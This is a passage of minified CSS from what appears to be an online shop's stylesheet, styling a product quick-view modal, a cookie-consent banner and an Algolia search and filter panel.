.primary-pdp-swiper{background:#f9f9f9;width:auto;max-width:100%;height:auto;display:none}.modal.quick-view .primary-pdp-swiper .swiper-navigation{position:absolute;top:calc(50% - 2.4rem);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;width:100%}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper .swiper-navigation{top:calc(50% - 1.9rem)}}.modal.quick-view .primary-pdp-swiper .pdp-swiper-next,.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev{opacity:.8;visibility:visible;width:4.8rem;height:4.8rem}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper .pdp-swiper-next,.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev{width:3.8rem;height:3.8rem}}.modal.quick-view .primary-pdp-swiper .pdp-swiper-next:after,.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev:after{display:inline-block;border-radius:50%;background-size:2rem 1.6rem;width:100%;height:100%}.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev{left:3rem}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper .pdp-swiper-prev{left:2rem}}.modal.quick-view .primary-pdp-swiper .pdp-swiper-next{right:3rem}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper .pdp-swiper-next{right:2rem}}.modal.quick-view .primary-pdp-swiper .swiper-button-disabled{display:none}.modal.quick-view .primary-pdp-swiper img,.modal.quick-view .primary-pdp-swiper video{width:auto;height:100vh}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper img,.modal.quick-view .primary-pdp-swiper video{height:100%}}@media (min-width:992px) and (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper img,.modal.quick-view .primary-pdp-swiper video{height:53.4rem}}.modal.quick-view .primary-pdp-swiper video{-o-object-fit:fill;object-fit:fill}.modal.quick-view .primary-pdp-swiper .pdp-swiper-slide{width:auto}@media screen and (min-width:768px){.modal.quick-view .primary-pdp-swiper{display:block!important}}@media (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper{z-index:1;max-height:76.9rem}}@media (min-width:992px) and (max-width:1199.98px){.modal.quick-view .primary-pdp-swiper{position:relative}}@media screen and (min-width:768px){.modal.quick-view .primary-pdp-swiper-mobile{display:none}}.reduced-quick-view .modal-background{display:none}.reduced-quick-view .modal.quick-view .modal-close{background-color:#fff;border-radius:50%;background-size:1.5rem}.reduced-quick-view .modal.quick-view .modal-content{background:transparent;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.reduced-quick-view .modal-dialog.quick-view-dialog{background:transparent;max-width:102.4rem;margin:auto}.reduced-quick-view .modal-body{background:#fff}.reduced-quick-view .product-badge{left:1.5rem;right:unset}.product-badge-wrapper{display:block;margin-bottom:1rem}.product-badge-wrapper .product-badge{position:unset;background:#eee 0 0 no-repeat padding-box;border-radius:0.4rem;font-size:1rem;line-height:1.4rem;z-index:5;height:2rem;color:#000;padding:0.5rem 1rem}#chooseBonusProductModal .modal-content{background-color:#f9f9f9}#chooseBonusProductModal .modal-header,#chooseBonusProductModal .product-quickview{background-color:#fff}#chooseBonusProductModal .product-details{margin-bottom:1.5rem}.modal-open{padding-right:0!important}.modal-open .modal-backdrop{display:none}@media (max-width:1199.98px){.modal.quick-view .product-image-container{padding:4rem 3rem}.modal.quick-view .product-image-container.simple-image-swiper,.modal.quick-view .product-image-container.simple-image-swiper .swiper-slide{padding:0}}@media (max-width:991.98px){.modal.quick-view{left:0;-webkit-overflow-scrolling:touch;overflow-y:scroll;right:0;z-index:11}.modal.quick-view .modal-close{right:2rem}.modal.quick-view .right-pane-content-wrapper{max-height:unset;position:relative;top:unset}.modal.quick-view .right-pane-content{max-width:100%}.modal.quick-view .right-pane-content .loyalty.promotions.barcode{margin-top:1.5rem}.modal.quick-view .prices-add-to-cart-actions{bottom:0;left:0;position:fixed;right:0;z-index:2}.modal.quick-view .prices-add-to-cart-actions .cart-and-ipay{background-color:#f9f9f9;padding:1.5rem}.modal.quick-view .prices-add-to-cart-actions .product-image-container img{width:6.5rem}.modal.quick-view .prices-add-to-cart-actions .product-info-container{background:#fff;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:1rem}.modal.quick-view .swiper-container-horizontal>.swiper-scrollbar{bottom:1rem}}@media (max-width:768.98px){.modal.quick-view .right-pane-content .attributes{padding-bottom:6rem}.modal.quick-view .right-pane-bottom-content{background:#f9f9f9;border-bottom:1px solid #a3a3a3;border-top:1px solid #a3a3a3;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;padding:1.5rem;position:relative}.modal.quick-view .product-image-container,.modal.quick-view .product-image-container .swiper-slide{padding:0}#chooseBonusProductModal .modal-content{padding-bottom:6rem}#chooseBonusProductModal .right-pane-content .attributes{padding-bottom:0}}#curalate-content{opacity:0;visibility:hidden;height:0;-webkit-transition:all 1s ease;transition:all 1s ease}#curalate-content.visible{margin-bottom:6rem;height:auto;opacity:1;visibility:visible}#crl8-category-square-grid div[role=list]+button,#crl8-homepage-square-grid div[role=list]+button,#crl8-product-square-grid div[role=list]+button{border-radius:5rem;font-size:1rem;line-height:3.8rem;border-width:0.2rem;padding:0}#crl8-category-square-grid div[role=list]+button:hover,#crl8-homepage-square-grid div[role=list]+button:hover,#crl8-product-square-grid div[role=list]+button:hover{background-color:#000;color:#fff;border-radius:5rem;border-width:0.2rem}#crl8-category-square-grid picture img,#crl8-homepage-square-grid picture img,#crl8-product-square-grid picture img{width:100%!important}@media (min-width:1800px){.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}}#onetrust-banner-sdk{top:50%!important;margin-left:1.5rem!important;margin-right:1.5rem!important;border-radius:0.8rem!important;max-width:100vw!important;width:auto!important;height:auto}@media (min-width:992px){#onetrust-banner-sdk{max-width:76.8rem!important;left:50%!important;-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;margin-left:0!important;margin-right:0!important}}#onetrust-banner-sdk .content-padding{display:block;padding-bottom:1.5rem}#onetrust-pc-sdk .ot-vlst-cntr>a:focus,#onetrust-pc-sdk :focus{outline:none!important}.ot-sdk-container #onetrust-policy{margin-top:1.2rem!important}.ot-sdk-container #onetrust-policy #onetrust-policy-text{font-weight:400!important;font-size:1.2rem!important;margin:0 1.5rem}.ot-sdk-container #onetrust-policy #onetrust-policy-text a{color:#006eff!important;margin-left:0!important}.ot-sdk-container #onetrust-button-group-parent{padding:1.5rem 1.5rem 0.5rem!important}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;font-size:1.2rem}@media (min-width:544px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container{width:100%}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler{height:3.8rem;text-transform:uppercase;border-radius:0.4rem;width:100%;background-color:#fff!important;opacity:1}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler:hover{opacity:.8}@media (min-width:544px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler{height:4.8rem}}@media (max-width:543.98px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler{padding:1.2rem 0.5rem}}@media only screen and (max-width:374px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler{white-space:nowrap}}.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler{border:none;border-radius:0.4rem;min-width:23rem;height:3.8rem;margin-right:0;max-width:100%}@media (min-width:544px){.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler{height:4.8rem;margin-right:1.5rem;min-width:24.5rem;max-width:30%}}.otPcTab{max-width:76.8rem!important;width:auto!important;border-radius:0.4rem!important;max-height:42.5rem!important}@media (max-width:543.98px){.otPcTab{background:#fff!important;max-height:100%!important}}.ot-pc-header{padding:1.5rem 1rem!important;border-bottom:none!important;background:#fff!important;border-radius:0.4rem!important;height:auto!important;display:table!important;vertical-align:middle!important;width:calc(100% - 2rem)!important;min-height:5.2rem!important;position:relative!important}.ot-pc-header .ot-pc-logo{display:none!important}.ot-pc-header .ot-title-cntr{position:relative!important;display:table-cell!important;vertical-align:middle!important;width:calc(100% - 19rem)!important;padding-left:1rem!important}.ot-pc-header .ot-title-cntr #ot-pc-title{float:left!important;margin-left:1rem!important;max-width:85%!important;overflow:hidden!important;position:relative!important;line-height:1.2!important;max-height:2.4em!important;padding-right:1em!important;font-weight:400!important;letter-spacing:0.14rem!important;font-size:1.4rem!important}.ot-pc-header .ot-title-cntr #ot-pc-title:after,.ot-pc-header .ot-title-cntr #ot-pc-title:before{display:none}.ot-pc-header .ot-title-cntr .ot-close-cntr{float:right!important;position:absolute!important;right:1rem!important;top:50%!important;-webkit-transform:translateY(-50%)!important;transform:translateY(-50%)!important}.ot-pc-header .ot-title-cntr .ot-close-cntr .ot-close-icon{padding:0!important;background-color:transparent!important;border:none!important;background-size:100%!important;background-repeat:no-repeat!important;background-position:50%!important;display:inline-block!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E")!important;cursor:pointer!important;height:2.1rem!important;width:2.1rem!important;margin:0 1rem 0 0!important}.ot-pc-header .ot-title-cntr .ot-close-cntr .ot-close-icon:focus{outline:none!important}#ot-pc-content{height:auto!important}#ot-pc-content :focus{outline:none}#ot-pc-content :before{outline:none!important}@media (max-width:543.98px){#ot-pc-content .ot-sdk-container{height:80vh!important;overflow-y:scroll!important}}#ot-pc-content .ot-active-menu+.ot-desc-cntr{margin:0;width:calc(100vw - 4rem);padding:1.5rem 0 12rem 2rem}#ot-pc-content .ot-active-menu+.ot-desc-cntr h3{display:none}@media (min-width:544px){#ot-pc-content .ot-tab-desc{width:60%!important}}@media (max-width:543.98px){#ot-pc-content .ot-tab-desc.ot-sdk-eight{height:10vh}}@media (max-width:543.98px){#ot-pc-content .ot-cat-item{max-height:33rem!important}}#ot-pc-content .ot-abt-tab .ot-desc-cntr{padding-bottom:1.5rem}#ot-pc-content .content-padding{display:block;padding-bottom:1.5rem}#ot-pc-content .ot-cat-item .ot-desc-cntr:not(.ot-hide),#ot-pc-content .ot-tab-desc .ot-desc-cntr:not(.ot-hide){display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}#ot-pc-content .ot-cat-item #ot-pvcy-hdr,#ot-pc-content .ot-cat-item .ot-cat-header,#ot-pc-content .ot-tab-desc #ot-pvcy-hdr,#ot-pc-content .ot-tab-desc .ot-cat-header{display:none}#ot-pc-content .ot-cat-item .ot-tgl-cntr,#ot-pc-content .ot-tab-desc .ot-tgl-cntr{max-width:100%!important;float:left}#ot-pc-content .ot-cat-item .ot-tgl .ot-switch:after,#ot-pc-content .ot-tab-desc .ot-tgl .ot-switch:after{content:"Off";position:absolute;left:6.5rem;top:0.6rem;width:3.6rem;font-size:1.2rem}#ot-pc-content .ot-cat-item input:checked+.ot-switch:after,#ot-pc-content .ot-tab-desc input:checked+.ot-switch:after{content:"On";position:absolute;left:6.5rem;top:0.6rem;width:3.6rem;font-size:1.2rem}#ot-pc-content .ot-cat-item .ot-tgl,#ot-pc-content .ot-tab-desc .ot-tgl{padding-left:0!important;float:left;z-index:0}#ot-pc-content .ot-cat-item .ot-tgl .ot-switch-nob,#ot-pc-content .ot-tab-desc .ot-tgl .ot-switch-nob{width:5.4rem;height:2.4rem;border:0.2rem solid #000}#ot-pc-content .ot-cat-item .ot-tgl .ot-switch-nob:before,#ot-pc-content .ot-tab-desc .ot-tgl .ot-switch-nob:before{background-color:#000;top:0.2rem;left:0.3rem}#ot-pc-content .ot-cat-item .ot-tgl input:checked+.ot-switch .ot-switch-nob,#ot-pc-content .ot-tab-desc .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:#4f0341;border:0.2rem solid #4f0341}#ot-pc-content .ot-cat-item .ot-tgl input:checked+.ot-switch .ot-switch-nob:before,#ot-pc-content .ot-tab-desc .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(2.7rem);transform:translateX(2.7rem);background-color:#fff}#ot-pc-content .ot-grp-desc{font-size:1.2rem!important;font-weight:400!important;background:#f9f9f9!important}#ot-pc-content .ot-grp-desc a{color:#000!important;text-decoration:underline!important}#ot-pc-content .ot-tab-list{width:auto;min-width:25rem}@media (max-width:543.98px){#ot-pc-content .ot-tab-list{height:100vh!important}#ot-pc-content .ot-tab-list .ot-cat-grp{background:#f9f9f9;border-bottom:1px solid #ccc}}#ot-pc-content .ot-tab-list .category-menu-switch-handler{background:#fff!important;border:none!important;padding:1.6rem 0.5rem 1.6rem 3rem!important}@media (max-width:543.98px){#ot-pc-content .ot-tab-list .category-menu-switch-handler{border-top:1px solid #ccc!important;padding:1.4rem 0.5rem 1.4rem 3rem!important;position:relative}}#ot-pc-content .ot-tab-list .category-menu-switch-handler h3{font-size:1.2rem;font-weight:400;letter-spacing:0.12rem;text-transform:uppercase}@media (max-width:543.98px){#ot-pc-content .ot-tab-list .category-menu-switch-handler h3{font-size:1.4rem}#ot-pc-content .ot-tab-list .category-menu-switch-handler h3:after{background-image:url(../../images/plus-icon-000000.svg);position:absolute;height:1.5rem;width:1.5rem;right:3rem;content:""}}#ot-pc-content .ot-tab-list .category-menu-switch-handler.ot-active-menu{background:#f9f9f9!important;border-color:transparent!important;border-bottom:0.2rem solid #000!important}@media (max-width:543.98px){#ot-pc-content .ot-tab-list .category-menu-switch-handler.ot-active-menu{border-bottom:1px solid #ccc!important;border-top:1px solid #ccc!important;background:#fff!important}#ot-pc-content .ot-tab-list .category-menu-switch-handler.ot-active-menu h3:after{background-image:url(../../images/minus-icon-000000.svg);position:absolute;height:1.5rem;width:1.5rem;right:3rem;content:""}}.ot-pc-footer{background:#fff!important;border:none!important;border-top:1px solid #fff!important;border-radius:0.4rem!important}.ot-pc-footer .ot-btn-container{padding:2.6rem 0!important}@media (max-width:543.98px){.ot-pc-footer .ot-btn-container{padding:1.6rem 0!important}}.ot-pc-footer .ot-btn-container .save-preference-btn-handler{font-family:Akzidenz Grotesk Pro Extended,sans-serif!important;margin:0 0 0 3rem!important;width:calc(100% - 6rem)!important;height:4.8rem!important;text-transform:uppercase!important;border:0.2rem solid #000!important;border-radius:0.4rem!important;color:#000!important;background:#fff!important;font-size:1.2rem!important;letter-spacing:0.12rem!important}@media (min-width:544px){.ot-pc-footer .ot-btn-container .save-preference-btn-handler{width:32.4rem!important}}@media (max-width:768.98px){.ot-pc-footer .ot-btn-container .ot-btn-subcntr{padding:0 1.4rem!important}}.ot-pc-footer .ot-btn-container #accept-recommended-btn-handler{font-size:1.2rem;margin:0 3rem 0 0;width:32.4rem;height:4.8rem;text-transform:uppercase;border-radius:0.4rem}.ot-pc-footer .ot-pc-footer-logo{display:none}.dark-modal-bg,.modal-edit-cart-product,.reduced-quick-view .modal.quick-view{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.algolia-search-panel .search-sticky-header-wrapper{position:-webkit-sticky;position:sticky;top:0;z-index:20;background:#f9f9f9}.algolia-search-panel .panel-body{height:100%}.algolia-search-panel .panel-title{background:#f9f9f9;height:9rem;width:6rem;z-index:21;position:absolute;right:1rem;padding:3rem 3rem 3rem 2rem}.algolia-search-panel .algolia-search-input{border:none;font-size:3.6rem;height:5.8rem;background-color:#fff;padding-left:2rem;padding-right:7rem;border-radius:5rem}.algolia-search-panel .algolia-search-input::-webkit-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input::-moz-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-moz-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input:-ms-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input::-ms-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input:-ms-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input::placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .ais-SearchBox-loadingIcon{display:none}.algolia-search-panel .ais-SearchBox-loadingIndicator{position:absolute;right:6.9rem;top:3.8rem;background:#000;width:1.5rem;height:1.5rem;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform-origin:center;transform-origin:center;-webkit-animation:pulse-progress .6s ease-out infinite alternate;animation:pulse-progress .6s ease-out infinite alternate}.algolia-search-panel .algolia-clear-button,.algolia-search-panel .js-algolia-clear-all-refinements{color:#a3a3a3;cursor:pointer;padding-left:0.2rem;text-decoration:none;text-transform:uppercase;letter-spacing:1px;margin:auto 0;font-size:1.2rem}.algolia-search-panel .algolia-clear-button{position:absolute;top:3.7rem;right:7rem;z-index:10}.algolia-search-panel .js-algolia-clear-all-refinements{position:unset;right:unset;top:unset;margin-left:1.5rem;padding:0 0 1.5rem}.algolia-search-panel .algolia-clear-button:focus,.algolia-search-panel .algolia-clear-button:hover,.algolia-search-panel .js-algolia-clear-all-refinements:focus,.algolia-search-panel .js-algolia-clear-all-refinements:hover{color:#000}.algolia-search-panel .filters{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;background:#f9f9f9;padding-bottom:2rem}.algolia-search-panel .filters .filters-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0;margin:0;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:2rem}.algolia-search-panel .filters .col-1{-webkit-box-flex:0;-ms-flex:0 0 17rem;flex:0 0 17rem;max-width:17rem}.algolia-search-panel .filters #algolia-sort-by-placeholder{-webkit-box-flex:0;-ms-flex:0 0 21rem;flex:0 0 21rem;max-width:21rem}.algolia-search-panel .filters #algolia-sort-by-placeholder .arrow:after,.algolia-search-panel .filters #algolia-sort-by-placeholder .arrow:before{background-color:#a3a3a3}.algolia-search-panel .filters #algolia-sort-by-placeholder .ais-SortBy-select{border-bottom-color:#a3a3a3}.algolia-search-panel .filters .sorting{justify-self:flex-end;margin-left:auto}.algolia-search-panel .reset-bar{background:#f9f9f9;bottom:0;position:absolute;padding:1rem 2rem 2rem;width:100%;display:none;z-index:110;margin-bottom:0.5rem}.search-panel .reset-bar{display:none}.algolia-noresult-wrapper{margin-top:3rem}.ais-InfiniteHits{margin-left:-1.5rem;margin-right:-1.5rem}.ais-Dropdown .ais-Panel-header{margin-bottom:0;padding-bottom:0;border-bottom:0.2rem solid #a3a3a3}.ais-Dropdown .ais-Panel-header:after,.ais-Dropdown .ais-Panel-header:before{background-color:#a3a3a3;z-index:1;bottom:1rem;content:"";height:40%;position:absolute;width:0.2rem}.ais-Dropdown .ais-Panel-header:before{right:4rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.ais-Dropdown .ais-Panel-header:after{right:3rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ais-Dropdown .ais-Panel-body{display:none;position:relative;margin-top:-0.2rem;border-top:0.2rem solid #a3a3a3}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]{position:absolute;border:0.2rem solid #a3a3a3;border-top:0;border-bottom-left-radius:0.4rem;border-bottom-right-radius:0.4rem;padding:0.5rem 1rem;background-color:#f9f9f9;z-index:22;width:100%;max-height:26.6rem;overflow-y:auto;scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) #f9f9f9}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]::-webkit-scrollbar{width:0.9rem}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]::-webkit-scrollbar-track{background:#f9f9f9}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:0.8rem;border:0.2rem solid #f9f9f9}.ais-Dropdown--opened .ais-Panel-header:after,.ais-Dropdown--opened .ais-Panel-header:before{visibility:hidden}.ais-Dropdown--opened .ais-Panel-body{display:block}.ais-Dropdown .ais-Dropdown-close{display:none}.ais-Dropdown-button{border-top-right-radius:.4rem;border-top-left-radius:.4rem;text-align:left;cursor:pointer;font-size:1.6rem;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:#000;width:100%;padding:0.8rem;z-index:1}.ais-Dropdown-button--refined{font-weight:600}button.ais-Dropdown-button:focus{outline:.2rem solid #006eff}#algolia-sort-by-placeholder-mobile .ais-SortBy-select{border:0.2rem solid #000;border-top-left-radius:5rem;border-bottom-left-radius:5rem;font-size:1rem;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase;text-align:center;-moz-text-align-last:center;text-align-last:center;vertical-align:middle;height:3.8rem;opacity:0;padding-left:2rem;padding-right:2rem;visibility:hidden}#algolia-sort-by-placeholder-mobile .ais-SortBy-select:after,#algolia-sort-by-placeholder-mobile .ais-SortBy-select:before{display:none!important}#algolia-sort-by-placeholder-mobile .ais-SortBy-select option{font-size:1.2rem}#algolia-sort-by-placeholder-mobile .arrow:after,#algolia-sort-by-placeholder-mobile .arrow:before,#algolia-sort-by-placeholder-mobile .custom-select:after,#algolia-sort-by-placeholder-mobile .custom-select:before{display:none!important}#algolia-sort-by-placeholder-mobile .masked-sort-by{position:relative}#algolia-sort-by-placeholder-mobile .select-selected{border:0.2rem solid #000;border-top-left-radius:5rem;border-bottom-left-radius:5rem;font-size:1rem;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase;text-align:center;height:3.8rem;opacity:1;vertical-align:middle;padding:1.1rem 0;cursor:pointer}#algolia-sort-by-placeholder-mobile .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99;border:1px solid #000}#algolia-sort-by-placeholder-mobile .select-items div{font-size:1rem;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase;text-align:center;height:2.8rem;opacity:1;vertical-align:middle;padding:0.5rem;cursor:pointer}#algolia-sort-by-placeholder-mobile .select-hide{display:none}.ais-RefinementList:hover .ais-RefinementList-label{color:#a3a3a3}.ais-RefinementList:hover .ais-RefinementList-label:hover{color:#000}.ais-RefinementList-item{cursor:pointer;padding:1.5rem 0 0.5rem}.ais-RefinementList-item .ais-RefinementList-label{cursor:pointer;position:relative;display:-ms-grid;display:grid;-ms-grid-columns:2rem auto;grid-template-columns:2rem auto;gap:0.7rem;white-space:nowrap;font-weight:400;font-size:1.4rem;margin-bottom:0}.ais-RefinementList-item .ais-RefinementList-label__color{position:relative;display:-ms-grid;display:grid;-ms-grid-columns:2rem 2rem auto;grid-template-columns:2rem 2rem auto;gap:0.7rem;white-space:nowrap}.ais-RefinementList-item .ais-RefinementList-label__color .swatch-circle{border-radius:50%;height:2rem;width:2rem}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#f9f9f9;cursor:pointer;margin:0;font:inherit;color:#000;width:2rem;height:2rem;border:0.2rem solid #000;border-radius:0.4rem;-webkit-transform:translateY(-.075em);transform:translateY(-.075em);display:-ms-grid;display:grid;place-content:center}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]:checked{background-color:#000}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]:before{content:"";width:1rem;height:1rem;-webkit-transform:scale(0);transform:scale(0);background-color:#fff;-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-clip-path:polygon(10.59% 51.91%,.82% 62.24%,31.46% 91.23%,100% 18.75%,89.11% 8.45%,30.21% 70.71%);clip-path:polygon(10.59% 51.91%,.82% 62.24%,31.46% 91.23%,100% 18.75%,89.11% 8.45%,30.21% 70.71%)}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]:checked:before{-webkit-transform:scale(1);transform:scale(1)}.ais-RefinementList-count{display:none}#algolia-product-brand-placeholder .ais-Panel-body,#algolia-product-type-placeholder .ais-Panel-body{min-width:21rem}#algolia-product-brand-placeholder .ais-Panel-body{min-width:24.6rem}#algolia-product-price-placeholder .ais-Panel-body{min-width:24rem}#algolia-product-price-placeholder .ais-Panel-body div.ais-RangeInput{background-color:#f9f9f9}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-form{margin-top:1rem;margin-left:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1.5rem;margin-bottom:1rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-label{position:relative}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-label:before{content:"\A3";position:absolute;color:#000;width:1.5rem;z-index:100;top:1rem;left:0.3rem;font-size:1.4rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-label.currency-USD:before{content:"$"}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input{height:3.8rem;width:8.5rem;border:none;color:#000;border-radius:0.3rem;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;outline:none;padding-left:1.5rem;font-size:1.4rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-webkit-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-moz-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-ms-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-webkit-inner-spin-button,#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-separator{margin:0 1rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-submit{display:block;background-color:transparent;text-transform:uppercase;color:#000;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:.12rem;border-radius:2.5rem;padding:1rem;width:97%;border:0.2rem solid #000}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-submit.ais-RangeInput-submit--disabled{border-color:#a3a3a3;color:#a3a3a3}#mobile-refinement-list-price .ais-Panel-body{min-width:24rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-form{margin-top:1rem;margin-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0;-webkit-box-align:first baseline;-ms-flex-align:first baseline;align-items:first baseline}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-label{position:relative}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-label:before{content:"\A3";position:absolute;color:#000;width:1.5rem;z-index:100;top:1rem;left:0.3rem;font-size:1.4rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-label.currency-USD:before{content:"$"}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input{height:3.8rem;width:13.5rem;border:none;color:#000;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;outline:none;padding-left:1.5rem;font-size:1.4rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-webkit-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-moz-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-ms-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body 